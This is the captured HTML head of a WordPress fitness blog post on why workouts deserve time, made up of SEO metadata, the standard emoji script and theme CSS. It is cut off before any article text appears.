

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lifefitnessindia.com/why-is-it-important-to-spend-time-on-your-workouts/
body_size: 298617
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Why is it Important to Spend Time on Your Workouts - Life Fitness</title>
	<link rel="canonical" href="https://www.lifefitnessindia.com/why-is-it-important-to-spend-time-on-your-workouts/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Why is it Important to Spend Time on Your Workouts - Life Fitness" />
	<meta property="og:description" content="Everyone knows about the importance of workouts. However, there are many people who don’t spend time to work out regularly. Medical experts recommend that you should spend at least 30 minutes a day for workouts. It can be workouts using&nbsp;exercise equipment&nbsp;or any physical activity that you love to do.&nbsp;Regardless of the type, you should spend [&hellip;]" />
	<meta property="og:url" content="https://www.lifefitnessindia.com/why-is-it-important-to-spend-time-on-your-workouts/" />
	<meta property="og:site_name" content="Life Fitness" />
	<meta property="article:published_time" content="2022-09-22T05:23:00+00:00" />
	<meta property="article:modified_time" content="2022-09-22T07:12:05+00:00" />
	<meta property="og:image" content="https://www.lifefitnessindia.com/wp-content/uploads/2022/09/Treadmills-for-home-workouts-lifefitnessindia.png" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="lifefitnessindia" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="lifefitnessindia" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.lifefitnessindia.com/why-is-it-important-to-spend-time-on-your-workouts/#article","isPartOf":{"@id":"https://www.lifefitnessindia.com/why-is-it-important-to-spend-time-on-your-workouts/"},"author":{"name":"lifefitnessindia","@id":"https://www.lifefitnessindia.com/#/schema/person/c6d303d2cf91a1603791d53578986893"},"headline":"Why is it Important to Spend Time on Your Workouts","datePublished":"2022-09-22T05:23:00+00:00","dateModified":"2022-09-22T07:12:05+00:00","mainEntityOfPage":{"@id":"https://www.lifefitnessindia.com/why-is-it-important-to-spend-time-on-your-workouts/"},"wordCount":742,"publisher":{"@id":"https://www.lifefitnessindia.com/#organization"},"image":{"@id":"https://www.lifefitnessindia.com/why-is-it-important-to-spend-time-on-your-workouts/#primaryimage"},"thumbnailUrl":"https://www.lifefitnessindia.com/wp-content/uploads/2022/09/Treadmills-for-home-workouts-lifefitnessindia.png","articleSection":["Life Fitness"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.lifefitnessindia.com/why-is-it-important-to-spend-time-on-your-workouts/","url":"https://www.lifefitnessindia.com/why-is-it-important-to-spend-time-on-your-workouts/","name":"Why is it Important to Spend Time on Your Workouts - Life Fitness","isPartOf":{"@id":"https://www.lifefitnessindia.com/#website"},"primaryImageOfPage":{"@id":"https://www.lifefitnessindia.com/why-is-it-important-to-spend-time-on-your-workouts/#primaryimage"},"image":{"@id":"https://www.lifefitnessindia.com/why-is-it-important-to-spend-time-on-your-workouts/#primaryimage"},"thumbnailUrl":"https://www.lifefitnessindia.com/wp-content/uploads/2022/09/Treadmills-for-home-workouts-lifefitnessindia.png","datePublished":"2022-09-22T05:23:00+00:00","dateModified":"2022-09-22T07:12:05+00:00","breadcrumb":{"@id":"https://www.lifefitnessindia.com/why-is-it-important-to-spend-time-on-your-workouts/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.lifefitnessindia.com/why-is-it-important-to-spend-time-on-your-workouts/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lifefitnessindia.com/why-is-it-important-to-spend-time-on-your-workouts/#primaryimage","url":"https://www.lifefitnessindia.com/wp-content/uploads/2022/09/Treadmills-for-home-workouts-lifefitnessindia.png","contentUrl":"https://www.lifefitnessindia.com/wp-content/uploads/2022/09/Treadmills-for-home-workouts-lifefitnessindia.png","width":500,"height":500},{"@type":"BreadcrumbList","@id":"https://www.lifefitnessindia.com/why-is-it-important-to-spend-time-on-your-workouts/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.lifefitnessindia.com/"},{"@type":"ListItem","position":2,"name":"Why is it Important to Spend Time on Your Workouts"}]},{"@type":"WebSite","@id":"https://www.lifefitnessindia.com/#website","url":"https://www.lifefitnessindia.com/","name":"Life Fitness","description":"","publisher":{"@id":"https://www.lifefitnessindia.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lifefitnessindia.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.lifefitnessindia.com/#organization","name":"Life Fitness","url":"https://www.lifefitnessindia.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lifefitnessindia.com/#/schema/logo/image/","url":"https://www.lifefitnessindia.com/wp-content/uploads/2023/07/logo-opt.png","contentUrl":"https://www.lifefitnessindia.com/wp-content/uploads/2023/07/logo-opt.png","width":360,"height":57,"caption":"Life Fitness"},"image":{"@id":"https://www.lifefitnessindia.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.lifefitnessindia.com/#/schema/person/c6d303d2cf91a1603791d53578986893","name":"lifefitnessindia","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lifefitnessindia.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7e1172acaca79acef29fdb83d8cb2048983543fc9031f98cbb8370ce6c3cc80a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7e1172acaca79acef29fdb83d8cb2048983543fc9031f98cbb8370ce6c3cc80a?s=96&d=mm&r=g","caption":"lifefitnessindia"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Life Fitness &raquo; Feed" href="https://www.lifefitnessindia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Life Fitness &raquo; Comments Feed" href="https://www.lifefitnessindia.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lifefitnessindia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='jet-menu-astra-css' href='https://www.lifefitnessindia.com/wp-content/plugins/jet-menu/integration/themes/astra/assets/css/style.css?ver=2.1.6' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://www.lifefitnessindia.com/wp-content/themes/astra/assets/css/minified/style.min.css?ver=4.8.0' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;line-height:1.4em;}h2,.entry-content h2{font-size:32px;font-size:2.1333333333333rem;line-height:1.3em;}h3,.entry-content h3{font-size:26px;font-size:1.7333333333333rem;line-height:1.3em;}h4,.entry-content h4{font-size:24px;font-size:1.6rem;line-height:1.2em;}h5,.entry-content h5{font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;}h6,.entry-content h6{font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:disable;outline-color:inherit;outline-width:thin;}.main-header-menu .menu-link,.ast-header-custom-item a{color:var(--ast-global-color-3);}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-0);}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid var(--ast-global-color-0);color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:var(--ast-global-color-0);}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[ast-blocks-layout] > figure{margin-bottom:1em;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation,.single.ast-page-builder-template .ast-single-related-posts-container{max-width:1240px;margin-left:auto;margin-right:auto;}}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://www.lifefitnessindia.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://www.lifefitnessindia.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://www.lifefitnessindia.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:var(--ast-global-color-0);}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}.site .comments-area{padding-bottom:3em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: 